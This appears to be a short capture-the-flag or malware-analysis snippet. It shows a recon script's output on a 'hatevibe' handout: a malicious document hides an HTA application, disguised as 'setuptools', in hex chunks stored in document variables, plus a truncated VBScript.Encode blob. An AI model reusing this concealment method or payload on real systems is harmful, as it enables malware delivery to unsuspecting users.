 hatevibe: doc variables and blob
$ python3 -I hatevibe_recon.py handout/hatevibe.zip
doc variables in settings.xml: 72
numbered hex chunks: 69, 10005shAlKUdz0 to 1068Jef6A8udw2
  10005shAlKUdz0 = 3c484541443e3c4854413a4150504c4943415449...
  1001wCmymM9EP3 = 4e414d453d22736574757057​0746f6f6c7322205749...
named variables: block1 (563 chars), block2 (1018 chars), s2 (314 chars)
VBScript.Encode blob in the HTA: 3019 characters
6    P3MDKDP"+k;:□PH+XY@#@&Skx9GhcD+kr"+:W,!S!@#@&SkUNKARsW-n:WPR+Z!T~ +Z!T@#@&wEx1
YbGx,Yn:a`4b@#@&r    ~2MDWM~]+kEs+~1naD@#@&dGr:,lSr@#@&doGMPrP{~8PPKPd+xvt*@#@&il~'
,l~',ZtMcJLCJ,'~HbNvtSkS+*#@#@&irP{Pr~3PF@#@&i1n6D@#@&dO□:aP',l@#@&2    N~s!x^ObWx@